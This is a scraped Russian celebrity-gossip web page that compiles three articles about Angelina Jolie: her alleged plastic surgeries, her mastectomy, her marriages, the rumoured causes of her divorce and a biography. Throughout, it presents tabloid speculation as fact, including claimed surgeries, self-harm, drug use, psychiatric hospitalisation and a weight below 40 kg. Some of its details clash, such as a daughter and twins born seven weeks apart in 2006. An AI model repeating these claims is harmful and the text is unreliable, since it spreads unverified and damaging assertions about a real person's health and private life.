<p>Каждый год второго марта на планете Земля празднуется самый необычный праздник — Международный день спички. Именно спичка в течение столетия…</p>
</div></div>
<p>Первый автобус был паровым и появился в 1801 году. Сегодня автобус — это транспорт для перевозки пассажиров, будь то туристы…</p>
<p>Дорожные знаки — это неотделимая часть правил дорожного движения, соблюдение которых нужно не только для своей безопасности, но и для…</p>
<p>Источник: <a href="https://ClassPic.ru/blog/andzhelina-dzholi-29-foto.html" rel="nofollow" target="_blank">https://ClassPic.ru/blog/andzhelina-dzholi-29-foto.html</a></p>
<h2>Анджелина Джоли: как менялась самая желанная женщина мира</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Redkie_i_unikalnye_foto_andzheliny_dzholi_7.jpg" alt="" width="640" height="auto" /></p>
<p><strong>Изящный разлет бровей, пухлые губы, рельефные скулы, прищур глаз дикой кошки- и это все она, признанная красотка Голливуда Angelina Jolie.</strong> Уже давно актриса являет собой эталон женской красоты и женственности.</p>
<p> Ее имя стало нарицательным для обозначения красоты и притягательности. Знаменитая артистка имеет толпы поклонников и тысячи двойников, стремящихся любыми путями приблизить себя к ее внешности.</p>
<p> Сегодня разберемся, изменилась ли внешность звезды в результате природных изменений или над ее лицом провели ювелирную работу пластические хирурги.</p>
<h3>Пластики Анджелины Джоли</h3>
<p>Услышать в свой адрес слова «Как Джоли» мечтает каждая женщина, а по мнению социологических интернет-опросов, каждый третий мужчина в мире считает бывшую жену Брэда Питта самой красивой. Сама супер-звезда отрицает любое свое обращение в клиники пластической хирургии, но можно проследить существенные отличия между ее ранними фотографиями и современными.</p>
<ul>
<li>Ринопластика. Одним из хирургических вмешательств, которое более чем очевидно, является коррекция носа. С рождения милая девчушка выглядела несколько по-иному. Анджелина Джоли до и после пластики имела разную форму носк. Она избавилась от пухлого курносого носика, а взамен хирурги с ювелирной точностью выровняли его, доведя его до идеального греческого профиля. Звезда настаивает, что ее нос видоизменился без посторонней помощи, но специалисты утверждают, что измениться именно таким образом орган без помощи пластических хирургов не мог.</li>
</ul>
<ul>
<li>Пластика подбородка (ментопластика). Правильной и очень удачной идеей стала идея исправления подбородка. Фото Анджелины Джоли после операции наглядно показывают зрителю, насколько удачной может оказаться пластика, если операцию проводит профессиональный хирург с высокой квалификацией. Анджелина Джоли до операции не могла похвастаться идеальным подбородком, ведь он был нечетко выделенным и широким. Заметим, что в Голливуде Энджи подражают многие звезды, такие как Кейтлин Дженнер (бывший атлет Брюс Дженнер) и Меган Фокс, которые с помощью таких же операций стараются достичь внешних данных актрисы. Не отстают от западных артистов и русские звезды шоу-бизнеса, такие как Виктория Боня, Оксана Самойлова и др.</li>
</ul>
<ul>
<li>Коррекция губ. Бытует мнение, что в свои пухлые губки звезда вкалывает гиалуроновую кислоту. По поводу знаменитого изгиба пухленьких губок звездной артистки слагают легенды. На самом деле пластические операции касались губ Энджи совсем чуть-чуть. Анджелина Джоли до пластики губ могла похвастаться красивыми губками внушительно размера.</li>
</ul>
<p>Со временем их внешний вид поменялся, нижняя губа стала более очерченной и уменьшилась в размере. В этом случае можно подозревать как контурную пластику губ, так и последствия после пластики подбородка. В последнем случае из-за натяжки кожи для импланта, деформируется контур нижней губы, и она уменьшается.</p>
<ul>
<li>Миндалевидный разрез глаз. Красивый взгляд дикой кошки, за создание которого тысячи женщин отдают десятки тысяч долларов, достался жене Брэда Питта от природы. Блефаропластика в ее случае не проводилась, а для большей выразительности взгляда женщина использует накладные ресницы и специфический макияж.</li>
</ul>
<ul>
<li>Ботокс. Анджелина Джоли после пластики приобрела практически идеальные пропорции лица. В возрасте 42 года любой женщине сложно сохранить кожу лица в молодом состоянии. Уколы ботокса помогают Энджи избежать возрастных и мимических морщин. Совсем недавно папарацци опубликовали снимки звезды, на которых у женщины в области между скулой и ухом явно видны непонятные образования.</li>
</ul>
<p>
Специалисты утверждают, что они могли появиться в результате побочного эффекта от уколов красоты. Ведь ботокс парализует лицевые мышцы и вместо них начинают работать те, которые до этого не использовались.</p>
<ul>
<li>Голливудская улыбка. Отличие Энджи от многих других голливудских актрис в том, что ее улыбка намного более естественна. Цвет виниров максимально приближен к естественному окрасу зубов, а легкие неровности придают особого шарма знаменитой женщине. Именно из-за правильной белизны зубов актрисе очень идет как макияж с красной помадой, так и стиль nude.</li>
</ul>
<ul>
<li>Скулы. Очертания скул видоизменились со времен молодости звезды. Из пухленьких щечек они превратились в высокие аристократические черты. Подозревают, что всему виной не удачное скульптурирование лица, а импланты. К слову, знаменитый макияж Малефисенты актрисе создавали исключительно на ее природных скулах, конечно, не обошлось без специальных накладок.</li>
</ul>
<ul>
<li>Изменения размера груди. От природы у актрисы оптимальный третий размер. Анджелина Джоли до и после пластической операции по коррекции груди кормила ребенка. В 2007 году женщина сильно похудела, а ее грудь наоборот, только увеличилась в размерах.</li>
</ul>
<p>Специалисты комментируют, что при похудении грудь уменьшается вместе с остальным телом, а в случае Джоли, дамские прелести относительно других пропорций выглядят внушительно.</p>
<ul>
<li>Двойная мастэктомия. В 2013 году мировую общественность взорвала весть о том, что актриса удалила грудь. Энджи не скрывает проведенную операцию, ведь ее мать умерла именно от рака, а у самой артистки онкологи обнаружили 87 % риска образования злокачественной опухоли.</li>
</ul>
<p>Операция проходила в три этапа. Первым делом у женщины взяли образец ткани с области ореолов сосков, чтобы исключить вероятность развития болезни в этой области в будущем.</p>
<p> После этого знаменитости полностью удалили мышечную ткань обеих молочных желез и поставили дренажи для отвода сукровицы. Последним делом ей поставили импланты четвертого размера, чтобы полностью реконструировать грудь.</p>
<p> После удаления молочных желез Jolie снизила риск заболевания раком груди с 87 % до 5 %. Теперь артистка не носит декольтированные платья и открытые наряды, но полностью довольна операцией.</p>
<ul>
<li>Удаление яичников. После очередного обследования у онколога было принято решение удалить яичники. При удалении было обнаружено новообразование, которое со временем могло бы превратиться в злокачественную опухоль. Анджелина Джоли после операции никогда не сможет иметь детей, чем очень расстроена. После проведенной операции звезде нужно долгое время проходить лечение, принимать гормоны и следить за состоянием здоровья.</li>
</ul>
<ul>
<li>Липофиллинг. Когда Angelina Jolie потеряла мать, она сильно исхудала. Теперь состояние рук и ног женщины пугает. Из-за полного отсутствия жира вены большими жгутами просматриваются на коже. Голливудская селебрити планирует вкачать под кожу собственный жир, но найти его по всему телу очень сложно.</li>
</ul>
<ul>
<li>Татуировки. На коже актрисы нанесено огромное количество тату, и их численность постоянно меняется. Тематика рисунков разная. Это и географические координаты рождения детей, и буква «М» в честь мамы, и тату иероглифы высказывания мудрецов, и когти диких животных.</li>
</ul>
<h3>Семья известной актрисы</h3>
<p>В 2004 году на съемочной площадке Анджелина Джоли познакомилась с партнером Брэдом Питтом. Парочка никак не могла найти общий язык, постоянно ссорились, ругались и ненавидели друг друга.</p>
<p> Женщина считала его заносчивым пижоном, а Брэд думал, что его партнерша чокнутая истеричная дама. Когда режиссер устал от постоянных ссор парочки, и запер их в одном съемочном вагончике.</p>
<p> В тот момент между молодыми людьми пробежала искра.</p>
<p>В 2006 году Энджи подтвердила их роман, заявив, что беременна от Брэда. Красивая звездная пара прожила вместе 11 лет, разбивая стереотипы о ветрености и непостоянстве голливудских романов. Миллионы фанатов и Энжди и Брэда десятки раз разводили пару, но в 2016 году последние новости о паре ошарашили даже близких людей.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Развод знаменитых супругов стал неожиданностью, так как Анджелина официально подтвердила факт подачи заявления. После развода все родные и приемные дети воспитываются матерью, согласно брачного контракта. А это, не много, не мало, а шестеро: Шайло, Мэддокс, Вивьен, Нокс, Захра, Пакс.</p>
</div></div>
<p> С ними Джоли без макияжа обожает совершать пешие прогулки и отдыхать на природе.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/top/pevitsa-elka-biografiya-lichnaya-zhizn-foto.html" target="_blank" rel="nofollow" class="ue0fdb3b56739818bb81919cf052f8f31"><!-- INLINE RELATED POSTS 3/3 //--><style> .ue0fdb3b56739818bb81919cf052f8f31 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue0fdb3b56739818bb81919cf052f8f31:active, .ue0fdb3b56739818bb81919cf052f8f31:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue0fdb3b56739818bb81919cf052f8f31 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue0fdb3b56739818bb81919cf052f8f31 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue0fdb3b56739818bb81919cf052f8f31 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue0fdb3b56739818bb81919cf052f8f31:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Певица елка - биография, личная жизнь, фото</span></div></a></div><h3>Причины развода пары</h3>
<p>Когда Брэд Питт и Анджелина Джоли развелись, остались тайны истинной причины этого события. Объективно бывшие супруги не поясняют повод, что порождает множественные сплетни.</p>
<ol>
<li>Измена мужа. Бытует мнение, что причина, по которой расстались звездные актеры- измена Брэда с Марион Котияр, по статистике, это одна из главных причин, по которой пары разводятся.</li>
<li>Увлечение Брэда Питта алкоголем. Именно эту версию озвучила актриса.</li>
<li>Чрезмерное привлечение Дложи своих детей к благотворительной миссии ООН. В последнее время Анджелина входит в сотню самых влиятельных женщин мира, и привлекает своих детей к своей деятельности. Муж был категорически против того, что Энджи берет с собой с военную Сирию маленьких деток.</li>
<li>Брэд Питт мол являлся донором спермы для одной из кантри-певиц. Его супруга ревностно следила за дамой и возможно “Питтовскими” детьми. Находя сходства с мужем, она приходила в ярость и говорила, что не может терпеть такой измены.</li>
<li>Брэд же говорит, что его женушка страдает многими неадекватными “шалостями”. То грешит с алкоголем, самоистязает себя, вытворяет фокусы с ножами и опасными бритвами при детях. Да и в сексе она излишне чудаковата.</li>
</ol>
<p>Короче парочка та еще…</p>
<p>Самая желанная женщина мира уже свободна, она продолжает благотворительную деятельность, занимается детьми и уже подписала контракт на участие в съемках «Малефисента 2». Внешность артистки- яркий пример того, что иногда последствия пластики выглядят более чем достойно. </p>
<h3>Видео: Как менялась с годами Анджелина Джоли</h3>
<p>Источник: <a href="https://womanmirror.ru/strashno-krasivye/andzhelina-dzholi-kak-menyalas-samaya-zhelannaya-zhenshhina-mira.html" rel="nofollow" target="_blank">https://womanmirror.ru/strashno-krasivye/andzhelina-dzholi-kak-menyalas-samaya-zhelannaya-zhenshhina-mira.html</a></p>
<h2>Анджелина Джоли (Angelina Jolie) биография, фото, личная жизнь, ее дети муж 2019</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Redkie_i_unikalnye_foto_andzheliny_dzholi_8.jpg" alt="" width="640" height="auto" /></p>
<p> Анджелина Джоли Войт – голливудская актриса, неоднократно возглавлявшая рейтинги самых красивых знаменитостей. В ее фильмографии несколько десятков ролей, известность же девушке принес фильм «Лара Крофт: Расхитительница гробниц». Неоднократный лауреат премий «Оскар» и «Золотой глобус». Самая высокооплачиваемая актриса 2013 года по версии журнала Forbes. Анджелина Джоли родилась в Лос-Анджелесе 4 июня 1975 года. Отец — актер Джон Войт, мать — актриса французского происхождения Марчелин Бертран. </p>
<p>Отец Анджелины Джоли часто изменял ее матери, поэтому родители разошлись через год после ее рождения, однако официально развод был оформлен только в 1978 году. Марчелин Бертран, отказавшись от мечты стать великой актрисой, занялась воспитанием Анджелины и ее брата Джеймса Хейвена и увезла детей в Нью-Йорк. В шесть лет Джоли уже снялась в фильме своего отца «В поисках выхода». В съемках приняла участие вся семья: и отец Джон Войт, и мать Марчелин Бертран. В детстве Анджелина отличалась эксцентричным характером: в девять лет она решила открыть свое похоронное бюро. В школе она посещала психотерапевта, а учителя считали ее социопатом. В 11 лет она вернулась в дом своего отца в Голливуде, где отучилась в киношколе Ли Страсберга и высшей школе Беверли-Хиллз. В 14 лет Анджелина Джоли начала работать моделью в американских городах, а также в Англии. Спустя годы актриса призналась, что модельная карьера не сложилась сразу, что вызвало у нее сильнейшее психоэмоциональное расстройство. </p>
<p>В 1989 году у нее появился первый молодой человек, который прожил с ней два года в доме матери девушки. Причиной размолвки стало ее увлечение ножами и нанесению вреда самой себе — ее тело было усеяно множеством шрамов. В 16 лет она попала в больницу, перерезав себе сонную артерию. В эти годы Анджелина Джоли познакомилась со многими известными наркотиками и вела свободный образ жизни. В ее постели бывали как мужчины, так и женщины. В этом же возрасте у нее появилась неприязнь к отцу, которая долгие годы не мешала им общаться. В 1993 году Джоли начала сниматься в кино: в свет вышла картина «Киборг-2», в котором актриса получила заметную роль влюбленного киборга. Работа не принесла славы актрисе, а сама Джоли была крайне недовольна тем, что получилось в итоге. </p>
<p>Спустя два года она снялась в своем первом крупном проекте, фильме «Хакеры», партнером по которому стал Джонни Ли Миллер, впоследствии ставший ее мужем. В 1997 году вышел на экраны фильм «Изображая Бога», где её партнёрами были Тимоти Хаттон и Дэвид Духовны.<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Джоли выбирает для себя самые разноплановые роли – жена прикованного болезнью к кровати губернатора Алабамы в фильме «Джордж Уоллес» и умершая от СПИДа наркоманка-манекенщица в ленте «Джиа», женщина-полицейский в фильме «Власть страха» и сварливая жена в комедии «Управляя полётами», оторва-угонщица в кинофильме «Угнать за 60 секунд» и буйная пациентка психиатрической клиники в кинодраме «Прерванная жизнь»…</div></div> Как раз с последним фильмом к Анджелине Джоли пришло признание. За работу в нем она получила «Оскар» как лучшая актриса второго плана и «Золотой глобус» в этой же номинации. Во время церемонии награждения премии «Оскар» она призналась в любви своему брату. Сразу же пошли разговоры об их кровосмесительной связи, но они публично опровергнут это, правда, только через год. </p>
<p>После кинематографического успеха на актрису посыпалась целая череда приглашений на съёмки в очень удачные для ее карьеры фильмы. В 2001 году Джоли выбрали на главную роль для съемок первого фильма «Лара Крофт – расхитительница гробниц». Эта картина собрала в мировом прокате 270 миллионов долларов, но, к сожалению, последующие картины про отважную расхитительницу гробниц не имели такого же успеха. Наибольшую популярность Анжелина Джоли завоевала после съёмок в фильме «Мистер и миссис Смит», который вышел на экраны в 2005 году. Эта лента собрала в мировом прокате более 480 миллионов долларов. Фильм, в котором Джоли работала вместе с Брэдом Питтом, стал началом их длительного романтического союза. В 2006 году актриса снялась в трех лентах, впрочем, так и не попавшим на верхушки кинорейтингов: «Ложное искушение» режиссёра Роберта Де Ниро, «Ее сердце» и «Беовульф» с Энтони Хопкинсом в главной роли. В 2008 году голосом Анджелина Джоли заговорил персонаж из мультфильма «Кунг-фу панда» – Тигрица. Правда, русскоязычные зрители услышали только голос Алисы Гребенщиковой. Высочайшие оценки критиков получила роль Кристин Коллинз в вышедшем в том же году психологическом триллере Клинта Иствуда «Подмена». Актриса была номинирована на «Оскар» в категории «Лучшая женская роль», однако проиграла Кейт Уинслет и ее Ханне из фильма «Чтец». Следом на экраны вышли два боевика с Анджелиной Джоли в главной роли – «Особо опасен», познакомивший актрису с британцем Джеймсом МакЭвоем, и «Солт» режиссера Филлипа Нойса. В 2010 году актриса отошла от ставших ей привычными образов спецагентов и профессиональных убийц и вместе с Джонни Деппом и Полом Беттани снялась в мелодраме «Турист». В мае 2013 года Анджелина Джоли сделала сенсационное признание &#8211; из-за высокого риска заболеть раком она решилась удалить себе обе молочные железы и яичники. В 2007 году у актрисы скончалась мать от рака яичников – это послужило поводом для обследования самой актрисы. Первую операцию по удалению груди Анджелина перенесла еще в феврале, но четыре месяца держала это событие в тайне. В том же году Анджелина Джоли возглавила рейтинг Forbes «Самые высокооплачиваемые актрисы Голливуда». Журнал подсчитал, что с июня 2012 по июнь 2013 года актриса заработала $33 миллиона. В 2014 году Анджелина Джоли сыграла волшебницу Малефисенту в одноименной фэнтези-картине. В 2015 году Джоли сама оказалась в режиссерском кресле, выпустив мелодраму «Лазурный берег». Фильм рассказывал историю двух влюбленных, знаменитой танцовщицы и не менее известного писателя, которых сыграли Анджелина Джоли и Бред Питт. Актриса является одной из самых татуированных женщин Голливуда. На ее теле появляются все новые татуировки, а старые, потерявшие значение, Джоли удаляет или «забивает» новыми. Например, на левом плече у нее &#8211; географические координаты рождения всех ее детей, в том числе приемных, на ладони буква «м» в память об умершей матери. На коже также есть цитаты мудрецов и даже дата рождения Черчилля. Точное количество татуировок неизвестно. </p>
<p>В 20-летнем возрасте актриса вышла замуж за партнёра по фильму «Хакеры» – актёра из Британии Джонни Ли Миллера. Они поженились в 1996 году, но быстро разбежались: он стал жить в Англии, а Джоли &#8211; в США. Развод был оформлен только в 1999 году. До сих пор Анджелина Джоли и Миллер продолжают хорошо общаться, хотя свой брак они называют ошибкой молодости. Однако в то время, когда Анджелина Джоли еще была вместе со своим мужем, в прессе появилась информация об ее отношениях с другим актером, партнером по фильму 1996 года «Изображая Бога» – Тимоти Хаттоном. К этому же периоду относится ее сексуальная связь с актрисой Дженни Шимицу, бывшей партнершей по кинокартине «Ложный огонь». </p>
<p>Вторым мужем Анджелины Джоли стал актер Билли Боб Торнтон. Они поженились в 2000 году, но брак, как и первый, не оказался счастливым: спустя три года актеры развелись. После этого обоим пришлось сводить татуировки с именем партнера, которые они сделали перед свадьбой. Началом отсчета отношений можно считать фильм «Мистер и миссис Смит» 2004 года. Хотя пара долгое время отрицала любые слухи об их близости, ведь Бред в это время был женат на актрисе Дженифер Энистон, но все таблоиды пестрели их общими фотографиями. Но, как впоследствии сказала сама Джоли: «Не у всех детей есть возможность посмотреть кино, в котором мама и папа влюбляются друг в друга». В 2005 году Брэд Питт развелся, в качестве причины указав «неразрешимые противоречия». После этого пару Джоли и Питта стали всё чаще наблюдать вместе, общественность даже придумала им одно имя на двоих – «Бранджелина». Пара никак не комментировала свои отношения, но это мало было похоже на дружбу. В январе 2006 года Анджелина Джоли в интервью журналу «People» рассказала, что ждёт ребёнка от Брэда Питта. Весной актёр усыновил детей Анджелины, Мэддокса и Захари, и они получили двойную фамилию Джоли-Питт. 27 мая 2006 года у актёров родилась дочка Шайло – их первый общий ребёнок. Первые фотографии девочки были проданы за 10 миллионов долларов все тому же журналу «People». В этом же году актриса вошла в сотню самых влиятельных людей мира по версии журнала «Time». В 2007 году звёздная пара усыновила вьетнамского мальчика по имени Пакс Тьен. </p>
<blockquote>
<p>Уже через полгода актриса выступила с сенсационным сообщением – она беременна и ждет ребенка от Брэда. 12 июля 2006 в Ницце у них родились двойняшки: мальчик Нокс и девочка Вивьен. Фотографии звездных детей были проданы за 14 миллионов долларов, побив мировой рекорд. Все деньги были перечислены на счёт благотворительного фонда, созданного звёздной парой.</p></blockquote>
<p> В январе 2012 года Брэд Питт заявил, что они с Анджелиной Джоли «хотели бы пожениться». Он отметил, что их дети больше хотят этой свадьбы, нежели родители, и постоянно спрашивают о том, когда же и у них будет красивая свадьба, как по телевизору. Долгожданная церемония все-таки состоялась 23 августа 2014 года спустя десять лет после знакомства супругов на съемочной площадке «Мистера и миссис Смит». Торжество проходило в Шато Мираваль – французском поместье звездной пары. Свадебное платье Джоли создал Луиджи Масси (модельер Versace), украсивший подол наряда рисунками детей Анджелины и Брэда. Увы, в сентябре 2016 года Анджелина Джоли подала на развод со стандартной формулировкой «непримиримые противоречия». Таблоиды тут же предложили свои версии: Брэд Питт изменял Джоли с Марион Котийяр? Брэд Питт пристрастился к алкоголю? Джоли впала в депрессию, и супруг устал от отощавшей, измотанной жены? Так или иначе, в том году развод Питта и Джоли стал одной из главных сенсаций шоу-бизнеса. Актриса настаивала на опеке над всеми шестью детьми и всячески препятствовала их свиданиям с отцом. В конце концов Шайло пообещала рассказать прессе некую порочащую маму информацию, если та не разрешит ей и ее братьям и сестрам видеться с Питтом. Джоли продолжает оставаться одной из самых желанных женщин Голливуда, несмотря на то, что в последнее время она посвящает больше времени семье, нежели новым проектам. </p>
<p>Также важную роль в жизни Джоли играет гуманитарная помощь: ежегодно актриса посещает страны третьего мира, жертвует значительные суммы в фонд Комиссии по делам беженцев. Благодаря своему опыту в 2017 года Анджелина была приглашенным преподавателем Лондонской школы экономики, где рассказала про работу в ООН (в 2001-2005 году актриса была послом доброй воли Управления Верховного комиссара по делам беженцев ООН. В 2018 году планировалось выхода продолжения истории про «рогатую ведьму» – фильм «Малефисента 2». Однако съемочный процесс затормозился из-за состояния актрисы. Близкие забили тревогу – в августе 2018 года вес Джоли опустился ниже отметки в 40 кг – это меньше, чем в тот момент весила ее старшая дочь. «Ее вес близок к критическому», – прокомментировал состояние Анджелины ее лечащий врач. Согласно источникам, Джоли положили в психбольницу на реабилитацию.</p>
<p>Источник: <a href="https://uznayvse.ru/znamenitosti/biografiya-andzhelina-dzholi.html" rel="nofollow" target="_blank">https://uznayvse.ru/znamenitosti/biografiya-andzhelina-dzholi.html</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 55707;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/top"><span>Топ</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-5087" class="post-ratings"  data-nonce="cfe5051b9c"><img id="rating_5087_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(5087, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5087_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(5087, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5087_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(5087, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5087_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(5087, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_5087_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(5087, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_5087_text"></span></div><div id="post-ratings-5087-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-29">
						<meta itemprop="dateModified" content="2019-05-29">
						<a itemprop="url" href="https://detibib-nevelsk.ru/top/redkie-i-unikalnye-foto-andzheliny-dzholi.html" style="display:none">Редкие и уникальные фото анджелины джоли</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/top/redkie-i-unikalnye-foto-andzheliny-dzholi.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/b2fdec713_320x200.jpg" alt="Редкие и уникальные фото анджелины джоли">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/e117bd8cc_150x95.jpg" width="150" height="95" alt="Как формируется общественное мнение &#8211; интересное видео" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/kak-formiruetsya-obshhestvennoe-mnenie-interesnoe-video.html">Как формируется общественное мнение &#8211; интересное видео</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/fc272134f_150x95.jpg" width="150" height="95" alt="Почему близнецы похожи друг на друга" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/pochemu-bliznetsy-pohozhi-drug-na-druga.html">Почему близнецы похожи друг на друга</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/6ea2f7c0d_150x95.jpg" width="150" height="95" alt="Основы английского в таблицах" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/osnovy-anglijskogo-v-tablitsah.html">Основы английского в таблицах</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/4cf6aa15a_150x95.jpg" width="150" height="95" alt="Продолжение рода &ndash; интересные факты" />                                    </div>
                <a href="https://detibib-nevelsk.ru/top/prodolzhenie-roda-ndash-interesnye-fakty.html">Продолжение рода &ndash; интересные факты</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/top/redkie-i-unikalnye-foto-andzheliny-dzholi.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='5087' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
